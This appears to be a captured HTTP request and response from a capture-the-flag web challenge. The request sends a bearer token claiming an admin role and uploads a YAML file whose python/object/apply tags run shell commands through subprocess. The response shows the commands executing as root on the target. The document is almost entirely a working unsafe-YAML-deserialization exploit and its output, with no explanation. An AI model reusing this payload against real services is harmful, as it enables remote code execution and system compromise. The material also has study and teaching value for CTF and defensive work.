 Request
Pretty Raw Hex
\n
1 POST /sandbox HTTP/1.1
2 Host: web-5f53e1d30b.challenge.xctf.org.cn
3 Content-Length: 431
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIn0.-Ws9e4Gwa
L0hesqjmSuOKNmyximBStder-7VnXK0w70
5 Accept-Language: zh-CN,zh;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIJBHaSAc3eYymO8B
8 Accept: */*
9 Origin: http://web-5f53e1d30b.challenge.xctf.org.cn
0 Referer: http://web-5f53e1d30b.challenge.xctf.org.cn/
1 Accept-Encoding: gzip, deflate, br
2 Connection: keep-alive
3
4 ------WebKitFormBoundaryIJBHaSAc3eYymO8B
5 Content-Disposition: form-data; name="codefile"; filename="1.yaml"
6 Content-Type: application/octet-stream
7
8 !!python/object/apply:builtins.str
9 - !!python/object/apply:subprocess.check_output
0 - ["/bin/sh", "-lc", "id; uname -a; pwd"]
1 - utf-8
2
3 ------WebKitFormBoundaryIJBHaSAc3eYymO8B
4 Content-Disposition: form-data; name="mode"
5
6 yaml
7 ------WebKitFormBoundaryIJBHaSAc3eYymO8B--
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Sep 2025 08:48:32 GMT
3 Content-Type: application/json
4 Content-Length: 155
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7
8 {
"result":
"uid=0(root) gid=0(root) groups=0(root)\nLinux 86e56bd8ef98 4.18.0-240.el8.x86_64 #1 SMP
Fri Sep 25 19:48:47 UTC 2020 x86_64 GNU/Linux\n/app\n"
}
9